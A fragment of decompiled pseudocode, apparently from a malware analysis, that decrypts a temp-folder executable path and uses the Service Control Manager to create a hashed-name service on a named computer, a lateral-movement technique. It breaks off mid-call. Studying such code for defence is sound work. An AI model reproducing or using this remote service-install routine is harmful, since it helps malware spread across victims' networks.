 121 v7[11] = -1214693354;
122 v7[12] = -1214693312;
123 v7[13] = -1208205256;
124 string_decrypt(v7, 14); // %%SystemRoot%%\Temp\{computer_name_hash_IPC$}.exe
125 swprintf(BinaryPathName, v7, hashed_computer_name_IPC);
126 hSCManager = OpenSCManagerW(computer_name, 0, 0xF003Fu);
127 if ( hSCManager )
128 {
129 hService = OpenServiceW(hSCManager, (LPCWSTR)hashed_computer_name_IPC, 0xF01FFu);
130 if ( !hService )
131 hService = CreateServiceW(
132 hSCManager,
133 (LPCWSTR)hashed_computer_name_IPC,
134 (LPCWSTR)hashed_computer_name_IPC,
135 0xF01FFu,
136 0x110u,